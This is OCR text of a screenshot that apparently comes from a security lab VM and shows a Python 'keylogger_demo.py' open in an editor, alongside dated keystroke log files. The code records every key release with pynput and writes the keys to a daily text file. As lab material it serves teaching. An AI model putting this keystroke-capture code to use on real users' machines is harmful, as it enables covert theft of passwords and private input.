 SeedUbuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
2:04 AM
Keylogger Demo
Home Desktop Keylogger Demo
Home
Desktop
Documents
Downloads
Music
Pictures
keylogger open day
2018-08-23.txt
2019-07-31.txt
2019-08-20.txt
2020-08-16.txt
get-pip.py
rn Australia - Mozilla Firefox
Terminal
[08/16/20]seed@VM:~/.../Keylogger Demo$ python3
ore
keylogger_demo.py (~/Desktop/Keylogger Demo) - gedit
Open
Save
*Untitled Document
keylogger_demo.py
def get_key_name(key):
if isinstance(key, keyboard.KeyCode):
return key.char
else:
return str(key)
def on_release(key):
global f
key_name = get_key_name(key)
print('Pressed: {}'.format(key_name))
if key_name == 'Key.enter':
key_name = '\n'
elif key_name == 'Key.space':
key_name = ' '
elif key_name == 'Key.esc':
key_name = '[ESC]'
elif key_name == 'Key.backspace':
key_name = '[backspace]'
f.write(key_name)
if key_name == '[ESC]':
f.write('\n[session end]\n')
print('Exiting...')
f.close()
return False
f = open(str(date.today()) + '.txt', 'a')
f.write('[session begin]\n')
with keyboard.Listener(on_release = on_release) as listener:
listener.join()
Python
Tab Width: 8
Ln 35, Col 1
INS